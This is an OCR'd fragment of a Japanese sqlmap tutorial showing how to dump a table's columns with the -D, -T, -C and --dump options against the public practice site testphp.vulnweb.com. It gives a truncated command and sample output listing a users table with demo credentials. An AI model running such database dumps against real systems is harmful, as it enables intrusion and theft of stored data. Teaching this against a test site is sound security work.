
テーブル内のデータを取得 (ダンプ) するには、`-
D`, `-T` に加えて `-C` でカラム名を指定 (カンマ区
切りで複数指定可) し、`–dump` オプションを使用
します。
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?c
# 出力例:

# Database: acuart

# Table: users

# [1 entry]

# +-------+----------+---------------+

# | uname | pass     | email         |

# +-------+----------+---------------+

# | test  | testpass | test@test.com |
